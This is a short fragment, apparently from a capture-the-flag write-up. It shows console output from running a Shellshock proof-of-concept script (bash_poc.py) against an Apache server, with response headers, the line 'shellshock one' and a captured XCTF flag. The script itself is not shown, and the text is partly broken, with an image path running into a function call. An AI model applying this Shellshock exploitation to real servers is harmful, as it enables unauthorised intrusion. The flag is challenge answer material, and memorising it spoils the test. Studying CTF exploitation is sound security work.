 get_request(url)
Run bash_poc
D:\Python27\python.exe C:/Users/Administrator/PycharmProjects/yaof/bash_poc.py
Date: Wed, 05 Apr 2017 07:30:18 GMT
Server: Apache/2.4.7 (Ubuntu)
Connection: close
Transfer-Encoding: chunked
Content-Type: text/x-sh
shellshock one
flag=xctf{2922564e10c458e7387de9c3026b82fc}Content-type: text/html